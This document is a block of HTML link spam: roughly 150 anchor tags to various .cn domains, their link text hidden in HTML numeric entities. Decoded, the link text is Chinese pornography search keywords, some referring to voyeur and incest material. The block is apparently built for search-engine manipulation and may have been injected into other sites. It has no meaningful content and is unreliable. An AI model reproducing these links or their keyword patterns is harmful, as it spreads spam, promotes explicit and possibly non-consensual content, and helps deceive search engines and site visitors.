<a href="http://gear-expo.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://xgboke.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doooyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://lube.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymxue.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://llul.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://9486.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://zyston.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iuapp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jzsdermyy.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://esyv.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enany.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://zenithund.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://tp3c.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyled.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://truce.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://itb8.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pahere.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jycost.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://lube.net.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firstmould.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://goodglue.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cscoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rivenya.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://rc0318.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://ooribg.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://45eee.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://163123.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51eju.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://tbvip.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://sengca.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://njdfz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://qweth.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://linertrade.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k8yy.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://shhysw.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://oujue.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://ctbxr.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hopit.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://yushidai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://w-one.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldate.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://llig.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://fokz.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://njjydd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://car-m.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://thesolutions.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://lyzfw.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://senlin119.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://getss.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://disandai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://fmto.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://vrf2.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fsghym.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://snailspeed.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xytijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
